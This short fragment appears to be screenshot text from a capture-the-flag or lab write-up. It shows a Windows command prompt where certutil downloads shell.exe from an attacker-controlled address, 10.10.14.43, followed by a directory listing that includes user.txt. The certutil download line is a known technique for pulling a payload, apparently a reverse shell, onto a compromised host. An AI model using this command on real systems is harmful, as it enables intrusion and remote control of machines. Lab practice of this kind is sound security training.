 C:\Users\security\Desktop>certutil -urlcache -f http://10.10.14.43/shell.exe shell.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\Users\security\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is 8164-DB5F
 Directory of C:\Users\security\Desktop
06/01/2023  04:22 AM    <DIR>          .
06/01/2023  04:22 AM    <DIR>          ..
06/01/2023  04:22 AM             7,168 shell.exe
05/31/2023  11:52 PM                34 user.txt
               2 File(s)          7,202 bytes
               2 Dir(s)   3,317,325,824 bytes free
vpns